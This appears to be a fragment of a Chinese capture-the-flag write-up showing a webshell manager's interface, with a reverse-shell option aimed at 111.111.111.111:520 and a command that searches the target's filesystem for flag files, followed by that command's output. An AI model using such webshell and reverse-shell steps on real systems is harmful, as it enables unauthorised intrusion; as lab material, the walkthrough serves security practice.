 快捷操作与内存马： Linux反弹Shell 111.111.111.111:520 -->
命令执行： find / -name "flag*" 执行
综合信息
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.23/tty/ttyS23/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.13/tty/ttyS13/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.0/tty/ttyS0/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.31/tty/ttyS31/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.21/tty/ttyS21/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.9/tty/ttyS9/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.11/tty/ttyS11/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.7/tty/ttyS7/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.28/tty/ttyS28/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.18/tty/ttyS18/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.5/tty/ttyS5/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.26/tty/ttyS26/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/tmp/flag-{bmh41caaec9-174b-4205-8354-35545e463bb7}
7 [7kbscan]WebPathBru...